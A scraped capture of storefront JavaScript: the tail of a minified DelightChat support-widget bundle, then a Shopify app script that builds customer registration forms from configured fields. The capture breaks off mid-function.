4.477 10 10v7a2 2 0 0 1-2 2h-3a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h3a8 8 0 0 0-8-8zM4 14v5h3v-5H4zm13 0v5h3v-5h-3z"})]})})}}],e6=({fill:e,type:t})=>{var n,r;let a=null===(n=e8.find(e=>e.type===t))||void 0===n?void 0:n.element;return(null==a?void 0:a(e))||(null===(r=e8.find(e=>"question"===e.type))||void 0===r?void 0:r.element(e))||(0,s.jsx)(s.Fragment,{})},e9={"#delightchat-home":"/","#delightchat-live-chat":"/live-chat","#delightchat-contact-us":"/contact-us","#delightchat-request-callback":"/request-callback","#delightchat-track-orders":"/orders","#delightchat-faqs":"/faqs"},e7="delightchat-widget";document.querySelectorAll("#"+e7).forEach(e=>e.remove());let te=document.createElement("div");te.setAttribute("id",e7),document.body.appendChild(te),n(te).render((0,s.jsx)(t(c).StrictMode,{children:(0,s.jsx)(function(){var e,n,r,a,l,o,i,u,f;let[p,m]=(0,c.useState)(!1),[b,w]=t(c).useState(()=>"production"!==t(d).NODE_ENV?"dcdevteststore-1234.myshopify.com":""),[k,x]=(0,c.useState)(null),[S,_]=(0,c.useState)(!1),[C,E]=(0,c.useState)(!1),[P]=(0,c.useState)(()=>document.title),[N,z]=(0,c.useState)(!1),[T,L]=(0,c.useState)(!1),[O,M]=(0,c.useState)(0),[R,I]=(0,c.useState)(!1),[$,F]=(0,c.useState)(!1),[D,j]=(0,c.useState)([]),[A,U]=(0,c.useState)(!1),[W,V]=(0,c.useState)(!1),[B,H]=h("welcomeMessageLocalState",{time:null,closed:!1});console.log(R),(0,c.useEffect)(()=>{var e,t,n,r,a,l,o;let i;return(null==k?void 0:null===(e=k.theme)||void 0===e?void 0:e.welcome_message_popup_configuration)&&(null==k?void 0:null===(n=k.theme)||void 0===n?void 0:null===(t=n.welcome_message_popup_configuration)||void 0===t?void 0:t.enabled)&&(null==k?void 0:null===(a=k.theme)||void 0===a?void 0:null===(r=a.welcome_message_popup_configuration)||void 0===r?void 0:r.message)&&(!(null==B?void 0:B.time)||!(null==B?void 0:B.closed)||B.time&&new Date().getTime()-B.time>864e5)&&setTimeout(()=>{V(!0),H({time:new Date().getTime(),closed:!1})},1e3*((null==k?void 0:null===(o=k.theme)||void 0===o?void 0:null===(l=o.welcome_message_popup_configuration)||void 0===l?void 0:l.delay)||10)),()=>i&&clearTimeout(i)},[null==k?void 0:null===(e=k.theme)||void 0===e?void 0:e.welcome_message_popup_configuration]);let[Q,q]=h("dc-chat-id",""),G=(0,c.useRef)(null);(0,c.useEffect)(()=>{window.Shopify&&window.Shopify.shop&&w(window.Shopify.shop)},[]),(0,c.useEffect)(()=>{b&&fetch(`${t(d).REACT_APP_API_ENDPOINT}/dashboardapi/widget/public_settings/?myshopify_domain=${b}`).then(e=>e.json()).then(e=>{var t;U(function(e,t){for(let n of t)if("exact"===n.match&&e===n.value||"contains"===n.match&&e.includes(n.value))return!0;return!1}(location.pathname,[...(null==e?void 0:null===(t=e.theme)||void 0===t?void 0:t.urlPaths)||[]].filter(e=>{var t;return!!(null==e?void 0:null===(t=e.value)||void 0===t?void 0:t.trim())})||[])),x(e)}).catch(e=>console.log(e))},[b]),(0,c.useEffect)(()=>{S&&C&&D.length&&function(){let e=function(){let[e,...t]=D;return j([...t]),e}();switch(e.type){case"current_page":var t,n,r;e.payload.currentPage&&(null==G||null===(r=G.current)||void 0===r||null===(n=r.contentWindow)||void 0===n||null===(t=n.postMessage)||void 0===t||t.call(n,JSON.stringify({type:"current_page",state:location.href}),"*"));break;case"open_window_page":e.payload.page&&Z(e.payload.page)}}()},[S,C,D]),(0,c.useEffect)(()=>{var e;e={type:"current_page",payload:{currentPage:location.href}},j(t=>[...t,e])},[]),(0,c.useEffect)(()=>{let e;return k&&G.current&&S&&!C&&(e=setInterval(()=>{var e,t,n;console.log("sending..."),null==G||null===(n=G.current)||void 0===n||null===(t=n.contentWindow)||void 0===t||null===(e=t.postMessage)||void 0===e||e.call(t,{type:"init",payload:{...k,shop:b}},"*")},100)),()=>e&&clearInterval(e)},[k,S,b,C]),(0,c.useEffect)(()=>{let e;return k&&G.current&&S&&!C&&(e=setInterval(()=>{var e,t,n;null==G||null===(n=G.current)||void 0===n||null===(t=n.contentWindow)||void 0===t||null===(e=t.postMessage)||void 0===e||e.call(t,JSON.stringify({type:"current_page",state:location.href}),"*")},500)),()=>e&&clearInterval(e)},[k,S,b,C]);let K=(0,c.useCallback)((e=!p)=>{var t,n,r;F(!0),m(e),null==G||null===(r=G.current)||void 0===r||null===(n=r.contentWindow)||void 0===n||null===(t=n.postMessage)||void 0===t||t.call(n,JSON.stringify({type:"active_state",state:e}),"*")},[p]),Y=(0,c.useCallback)(()=>{V(!1),B&&H({...B,closed:!0}),K()},[B,H,K]);(0,c.useEffect)(()=>{Q&&F(!0)},[Q]);let X=(0,c.useCallback)(function(e){F(!0),K(!0),j(t=>[...t,{type:"open_window_page",payload:{page:e}}])},[K]);(0,c.useEffect)(()=>{window.dcwidget={toggle:Y,open:()=>K(!0),close:()=>K(!1),openLiveChat:()=>X("/live-chat"),openContactUs:()=>X("/contact-us"),openRequestCallback:()=>X("/request-callback"),openTrackOrders:()=>X("/orders"),openFAQs:()=>X("/faqs")}},[X,K,Y]);let J=(0,c.useCallback)(()=>{var e;let t=null===(e=location.hash)||void 0===e?void 0:e.toLowerCase();if(t){let e=/#delightchat-faqs-(\d+)/.exec(t);if(e){let n=parseInt(e[1]);e9[t]=`/faqs?id=${n}`}e9[t]&&X(e9[t])}},[X]);function Z(e){var t,n,r;I(!0),null==G||null===(r=G.current)||void 0===r||null===(n=r.contentWindow)||void 0===n||null===(t=n.postMessage)||void 0===t||t.call(n,JSON.stringify({type:"open_window_page",payload:{page:e}}),"*")}if((0,c.useEffect)(()=>(window.addEventListener("popstate",J),()=>{window.removeEventListener("popstate",J)}),[J]),(0,c.useEffect)(()=>{location.search.includes("dclive")&&X("/live-chat"),location.search.includes("dcwidget")&&K(!0),J()},[]),(0,c.useEffect)(()=>{let e=e=>{try{e.data.type&&("close"===e.data.type&&K(!1),"init_success"===e.data.type&&E(!0),"open_url"===e.data.type&&window.open(e.data.url,"_blank"),"chat_id"===e.data.type&&q(e.data.chatId));let t=function(e){try{return JSON.parse(e)}catch(e){return null}}(e.data);if(!t)return;"new_message"===t.type&&(document.title=`${t.count||""} New messages...`,z(!0),L(!0),M(t.count||0),new Audio("https://d68ueg57a8p5r.cloudfront.net/sounds/ping.mp3").play()),"seen"===t.type&&(document.title=P,z(!1),L(!1),M(0)),"window_page_loaded"===t.type&&(K(!0),I(!1))}catch(e){console.error(e)}};return window.addEventListener("message",e),()=>{window.removeEventListener("message",e)}},[]),!b&&!k||!(null==k?void 0:null===(n=k.basic_settings)||void 0===n?void 0:n.is_widget_enabled)||A)return null;let ee=(null==k?void 0:null===(r=k.theme)||void 0===r?void 0:r.primary)&&(null==k?void 0:null===(a=k.theme)||void 0===a?void 0:a.messageTheme)==="dark"?"black":"white",et=function(e){var t,n,r,a,l,o,i,u,s,c,f,d,p,m,h,y;let{theme:b}=e,w=(null==b?void 0:b.primary)&&(null==b?void 0:b.messageTheme)==="dark"?"black":"white";return{zIndex:(null==e?void 0:null===(t=e.theme)||void 0===t?void 0:t.z_index)||999999999999,backgroundColor:g((null==e?void 0:null===(n=e.theme)||void 0===n?void 0:n.primary)||"#ff0c8b")||"#ff0c8b",color:w,cta:e.theme.cta,height_offset:(null===(r=e.theme)||void 0===r?void 0:r.height_offset)&&v(String(null===(a=e.theme)||void 0===a?void 0:a.height_offset))?parseInt(String(null===(l=e.theme)||void 0===l?void 0:l.height_offset)):20,edge_offset:(null===(o=e.theme)||void 0===o?void 0:o.edge_offset)&&v(String(null===(i=e.theme)||void 0===i?void 0:i.edge_offset))?parseInt(String(null===(u=e.theme)||void 0===u?void 0:u.edge_offset)):20,alignment:null===(s=e.theme)||void 0===s?void 0:s.alignment,showIcon:(null===(c=e.theme)||void 0===c?void 0:c.showIcon)!==!1,iconStyle:(null===(f=e.theme)||void 0===f?void 0:f.iconStyle)||"question",iconPosition:(null===(d=e.theme)||void 0===d?void 0:d.iconPosition)==="right"?"right":"left",showOnMobile:"boolean"!=typeof(null===(p=e.theme)||void 0===p?void 0:p.showOnMobile)||(null===(m=e.theme)||void 0===m?void 0:m.showOnMobile),showOnDesktop:"boolean"!=typeof(null===(h=e.theme)||void 0===h?void 0:h.showOnDesktop)||(null===(y=e.theme)||void 0===y?void 0:y.showOnDesktop)}}(k),en=(0,s.jsxs)(s.Fragment,{children:[W&&!p?(0,s.jsxs)(e0,{isActive:p,theme:et,onMouseEnter:()=>{F(!0)},onMouseDown:()=>{F(!0)},children:[(0,s.jsx)(e1,{style:{display:"flex",justifyContent:"center",alignItems:"center",marginRight:"left"===et.alignment?"0px":"10px",marginLeft:"left"===et.alignment?"10px":"0px",padding:"2px",borderRadius:"100%",width:"20px",height:"20px"},onClick:e=>{e.stopPropagation(),B&&H({...B,closed:!0}),V(!1)},children:(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"h-6 w-6",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",width:14,height:14,children:(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M6 18L18 6M6 6l12 12"})})}),(0,s.jsx)(e1,{onClick:()=>{B&&H({...B,closed:!0}),V(!1),Y()},style:{display:"flex",borderRadius:"left"===et.alignment?"12px 12px 12px 4px":"12px 12px 4px 12px"},children:(0,s.jsx)("p",{style:{fontSize:"15px",margin:"0px",padding:"12px",maxWidth:"260px"},children:null==k?void 0:null===(o=k.theme)||void 0===o?void 0:null===(l=o.welcome_message_popup_configuration)||void 0===l?void 0:l.message})})]}):null,S&&C?(0,s.jsx)(s.Fragment,{children:!p&&T?(0,s.jsxs)(e0,{isActive:p,theme:et,children:[(0,s.jsx)(e1,{style:{display:"flex",justifyContent:"center",alignItems:"center",marginRight:"left"===et.alignment?"0px":"10px",marginLeft:"left"===et.alignment?"10px":"0px",padding:"2px",borderRadius:"100%",width:"20px",height:"20px"},onClick:function(){var e,t,n;null==G||null===(n=G.current)||void 0===n||null===(t=n.contentWindow)||void 0===t||null===(e=t.postMessage)||void 0===e||e.call(t,JSON.stringify({type:"reset_notifications"}),"*")},children:(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"h-6 w-6",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",width:14,height:14,children:(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M6 18L18 6M6 6l12 12"})})}),(0,s.jsx)(e1,{onClick:function(){Z("/live-chat")},style:{display:"flex",borderRadius:"left"===et.alignment?"12px 12px 12px 4px":"12px 12px 4px 12px"},children:(0,s.jsx)("p",{style:{fontSize:"12px",margin:"0px",padding:"8px"},children:(null==k?void 0:null===(u=k.theme)||void 0===u?void 0:null===(i=u.translations)||void 0===i?void 0:i.new_message_popup)||"You have new messages. Tap to view."})})]}):null}):null]});return(0,s.jsxs)(s.Fragment,{children:[$&&(0,s.jsx)(s.Fragment,{children:(0,s.jsxs)(eG,{theme:et,style:p?{}:{height:"0px",opacity:0},children:[(0,s.jsx)(eK,{scrolling:"auto",frameBorder:"0",title:"dcwidget",ref:G,src:t(d).REACT_APP_WINDOW_URL,sandbox:"allow-scripts allow-popups allow-same-origin allow-forms",onLoad:()=>_(!0),style:p&&S&&C?{}:{height:"0px",width:"0px",opacity:0},children:"Loading..."}),S&&C?null:(0,s.jsx)(e5,{children:"Loading..."})]})}),(0,s.jsxs)(eY,{onMouseEnter:()=>{F(!0)},onMouseDown:()=>{F(!0)},onClick:Y,isActive:p,theme:et,children:[(0,s.jsxs)(eZ,{theme:et,buttonIconColor:ee,children:[et.showIcon?(0,s.jsx)("div",{children:p?(0,s.jsx)(y,{fill:ee}):(0,s.jsx)(e6,{fill:ee,type:et.iconStyle})}):null,(null==et?void 0:null===(f=et.cta)||void 0===f?void 0:f.trim())&&(0,s.jsx)("p",{children:et.cta.trim()}),N&&O?(0,s.jsx)(e2,{children:(0,s.jsx)("span",{style:{margin:"0px",fontSize:"12px",color:ee},children:O&&O})}):null]}),en]})]})},{})}))}();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a72d1-ec98-7da7-aa9b-0369c8991750/approvemate-209/assets/apponstcust.js
body_size: 9970
content:
document.addEventListener("DOMContentLoaded", () => {
	var customforms = document.querySelectorAll('.onst-custom-form-box');
	var appurl = 'https://approve.surecust.com';
	
	var formsQueue = []; // Queue to store forms to be processed
	var country_state = 0;
	var country_state_js_url = '';
	var brandingadded = false;
	
	if (customforms.length > 0) {
        // Enqueue forms to the queue
		var shopUrl = '';
        customforms.forEach(formBox => {
            formsQueue.push(formBox);
			shopUrl = formBox.getAttribute('data-shop');
        });
        processNextForm(shopUrl);
    }

	function formCreation(formBox, data, customerId, shop, formId, productId, productTitle){
		formBox.innerHTML="";
		var formIdCorrect = false;
		if( data.data == 'empty' ){}else{
			if( data.data.length > 0 ){
				var formData = data.data[0];
				var formFields = JSON.parse(formData.settings);
				var formFieldHtml = '';
				var loginposition = 'bottom';
				var loginprefix = 'Already have an account?';
				var emailalready = 'Email Already Taken! Try a different Email or Login';
				var formType = formData.type;
				if( formType == 'poscustomer' ){}else{
					if( formData.loginposition ){
						if( formData.loginposition == 'top' ){
							loginposition = 'top';
						}
					}
					if( formData.emailalready ){
						if( formData.emailalready !== null ){
							emailalready = formData.emailalready;
						}
					}
					if( formData.loginprefix ){
						if( formData.loginprefix !== null ){
							loginprefix = formData.loginprefix;
						}
					}
					var dynamicConditions = [];
					if( formFields.length > 0 ){
						var rearrangedArray = rearrangeArrayByPosition(formFields);
						if( formType == 'wholesale' || formType == 'customer' ){
							if( loginposition == 'top' ){
								if( formData.login !== '' ){
									formFieldHtml += '<div class="onst-backtologin top-login-link">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
								}
							}
						}
						formFieldHtml += '<div class="onst-registration-form-container-box SureCust-App">';
						formFieldHtml += '<form method="post" class="onst-custom-form onst-show-labels SureCust-App" action="/account" autocomplete="on" accept-charset="UTF-8" data-type="'+formType+'">';
							formFieldHtml += '<input type="hidden" name="form_type" value="create_customer">';
							formFieldHtml += '<input type="hidden" name="wcustomer[id]" value="'+customerId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[shop]" value="'+shop+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formid]" value="'+formId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formtype]" value="'+formType+'">';
							var sureid = Date.now().toString(); 
							formFieldHtml += '<input type="text" name="surecust-'+sureid+'" style="display:none !important;">';

							if( formType == 'productenquiry' ){
								formFieldHtml += '<input type="hidden" name="wcustomer[productid]" value="'+productId+'">';
								formFieldHtml += '<input type="hidden" name="wcustomer[producttitle]" value="'+productTitle+'">';
							}
							formFieldHtml += '<div class="onst-register-form-fields SureCust-App">';
							rearrangedArray.forEach(function(field,index){
								if( field.type == "first_name" || field.type == "last_name" || field.type == "text" || field.type == "password" || field.type == "number" || field.type == "tel" || field.type == "customer_phone" || field.type == "customer_password" || field.type == "datepicker" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.type == "password" || field.type == "customer_password" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-password-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<div class="onst-password-field"><input type="password" name="'+field.name+'" id="wRegisterForm-password-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"><span class="password-view-js">&#128065;</span></div>';
											}else if( field.type == "number" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-number-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="number" min="'+field.min+'" max="'+field.max+'" name="'+field.name+'" id="wRegisterForm-number-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "tel" || field.type == "customer_phone" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="tel" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "datepicker" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="date" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
											}else{
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-text-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="text" name="'+field.name+'" id="wRegisterForm-text-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "customer_email" || field.type == "email" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-email-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<input type="email" name="'+field.name+'" id="wRegisterForm-email-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											var customer_email_class = "extra-email-onst";
											if( field.type == "customer_email" ){
												customer_email_class = "customer-email-onst";
											}
											if( field.requiremsg !== '' ){
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}else{
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}
											formFieldHtml += '</div>';
								}else if( field.type == "textarea" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-textarea-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<textarea rows="5" name="'+field.name+'" id="wRegisterForm-textarea-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"></textarea>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "select" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-select-'+index+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<select id="wRegisterForm-select-'+index+'" name="'+field.name+'" data-required="'+field.require+'">';
												if( field.options.length > 0 ){
													field.options.forEach(function(option,index){
														formFieldHtml += '<option value="'+option.value+'">'+option.label+'</option>';
													});
												}
											formFieldHtml += '</select>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "radio" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "checkbox" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "country_state" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.crequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.srequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "customer_address" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address1label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address1-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.address1label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address1name+'" id="wRegisterForm-address1-'+index+'" autocomplete="on" placeholder="'+field.address1placeholder+'" data-required="'+field.require+'">';
										if( field.address1requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address1requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address2label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address2-'+index+'" data-required="false">';
												formFieldHtml += field.address2label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address2name+'" id="wRegisterForm-address2-'+index+'" autocomplete="on" placeholder="'+field.address2placeholder+'" data-required="false">';
										if( field.address2requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address2requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ctylabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-city-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ctylabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.ctyname+'" id="wRegisterForm-city-'+index+'" autocomplete="on" placeholder="'+field.ctyplaceholder+'" data-required="'+field.require+'">';
										if( field.ctyrequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ctyrequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ziplabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-zip-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ziplabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.zipname+'" id="wRegisterForm-zip-'+index+'" autocomplete="on" placeholder="'+field.zipplaceholder+'" data-required="'+field.require+'">';
										if( field.ziprequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ziprequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "title" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<h4 class="onst-field-title" data-name="'+field.name+'">';
											formFieldHtml += field.name;
										formFieldHtml += '</h4>';
									formFieldHtml += '</div>';
								}else if( field.type == "description" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<div class="descriptionbox" data-name="'+field.name+'">';
											formFieldHtml += field.description;
										formFieldHtml += '</div>';
									formFieldHtml += '</div>';
								}else if( field.type == "customer_subscribe" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
									formFieldHtml += '<div class="onst-field-roptions">';
										formFieldHtml += '<div class="onst-field-roptions-item">';
												formFieldHtml += '<label for="wRegisterForm-subscibe-checkbox" data-required="'+field.require+'">';
													if( field.checked ){
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'" checked>';
													}else{
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'">';
													}
													formFieldHtml += '<span class="onst-field-roption-value">'+field.label+'</span>';
												formFieldHtml += '</label>';
												if( field.description !== '' ){
													formFieldHtml += '<p>'+field.description+'</p>';
												}
											formFieldHtml += '</div>';
									formFieldHtml += '</div>';
									if( field.requiremsg !== '' ){
